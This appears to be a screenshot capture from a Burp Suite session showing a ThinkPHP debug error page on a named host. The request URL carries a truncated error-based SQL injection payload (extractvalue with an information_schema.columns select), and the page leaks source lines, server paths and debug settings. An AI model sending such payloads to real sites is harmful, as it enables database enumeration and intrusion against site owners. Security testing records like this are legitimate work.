 我的
系统发生错误
Burp Suite Professional
系统发生错误
https://dllot1.rune67.xyz:2096/support/plugins/detail/pid/33)%20and%20extractvalue(1,concat(0x7e,(select%20column_name%20from%20information_schema.columns%
[2] ErrorException in Request.php line 425
preg_replace(): Compilation failed: unmatched parentheses at offset 89
416. $pathinfo = $this->pathinfo();
417. if (false === $suffix) {
418. // 禁止伪静态访问
419. $this->path = $pathinfo;
420. } elseif ($suffix) {
421. // 去除正常的URL后缀
422. $this->path = preg_replace('/\.(' . ltrim($suffix, '.') . ')$/i', '', $pathinfo);
423. } else {
424. // 允许任何后缀访问
425. $this->path = preg_replace('/\.' . $this->ext() . '$/i', '', $pathinfo);
426. }
427. }
428. return $this->path;
429. }
430.
431. /**
432. * 当前URL的访问后缀
433. * @access public
434. * @return string
Call Stack
1. in Request.php line 425
2. at Error::appError(2, 'preg_replace(): Comp...', '/www/wwwroot/lufei1/...', 425, ['suffix' => '', 'pathinfo' => 'support/plugins/deta...'])
3. at preg_replace('/\.columns where tab...', '', 'support/plugins/deta...') in Request.php line 425
4. at Request->path() in App.php line 518
5. at App::routeCheck(object(Request), ['app_namespace' => 'app', 'app_debug' => true, 'app_trace' => false, ...]) in App.php line 106
6. at App::run() in start.php line 18
7. at require('/www/wwwroot/lufei1/...') in index.php line 47
Exception Datas